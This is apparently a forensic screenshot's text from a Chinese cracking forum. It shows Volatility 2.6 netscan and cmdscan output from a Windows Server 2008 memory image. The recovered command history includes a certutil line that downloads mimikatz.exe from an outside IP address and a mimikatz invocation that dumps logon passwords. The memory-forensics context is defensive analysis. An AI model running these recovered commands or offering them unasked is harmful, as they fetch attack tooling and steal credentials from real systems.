 0x7ee3e4b0 UDPv4 0.0.0.0:5355 *:* 972 svchost.exe 2024
-12-20 16:12:39 UTC+0000
0x7ee1cdb0 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 480 lsass.exe
0x7ee1cdb0 TCPv6 :::49156 :::0 LISTENING 480 lsass.exe
0x7ee1ebc0 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 480 lsass.exe
0x7f0fbcf0 TCPv4 127.0.0.1:49158 127.0.0.1:49159 ESTABLISHED 2068 firefox.exe
0x7fc3fef0 TCPv4 0.0.0.0:47001 0.0.0.0:0 LISTENING 4 System
0x7fc3fef0 TCPv6 :::47001 :::0 LISTENING 4 System
C:\Penetration\ForensicsTools\Volatility2>volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Wi
n7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158: ␦
Cmd #28 @ 0x1a6f40:
C:\Penetration\ForensicsTools\Volatility2>
吾爱破解论坛
www.52pojie.cn